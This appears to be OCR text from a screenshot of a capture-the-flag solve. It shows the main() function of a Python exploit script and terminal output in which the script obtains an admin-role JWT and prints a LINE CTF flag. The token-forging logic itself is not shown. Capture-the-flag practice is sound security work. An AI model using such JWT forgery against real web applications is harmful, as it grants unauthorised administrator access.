 96
97 def main():
98 logger.info('Start to get JWT token...')
99 jwt_token = get_JWT()
100
101 logger.info('Start to get Flag...')
102 get_FLAG(jwt_token)
103
104
105 if __name__ == '__main__':
106 main()
107
TERMINAL PROBLEMS 20 OUTPUT DEBUG CONSOLE python
(hyper)
chuye hyper 1ms hyper 100% 73% 1806:11Z Thu
python .\Include\exploit.py
2022-12-15 18:06:13.655 | INFO | __main__:main:98 - Start to get JWT token...
2022-12-15 18:06:13.699 | SUCCESS | __main__:get_JWT:84 - Get JWT token successfully, index: 64
2022-12-15 18:06:13.699 | SUCCESS | __main__:get_JWT:88 - JWT token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4iLCJyb2xlIjoiYWRtaW4iLCJpYXQ
iOjE2NzEwOTg3NzN9._pHxtHnd4G9UogNY1yibFGOUyxut86K252sAc1ggVNY
2022-12-15 18:06:13.700 | INFO | __main__:main:101 - Start to get Flag...
2022-12-15 18:06:13.718 | SUCCESS | __main__:get_FLAG:45 - Get Flag: LINECTF{this_ch4ll_1s_really_baby_web}
(hyper)
chuye hyper 328ms hyper 100% 73% 1806:13Z Thu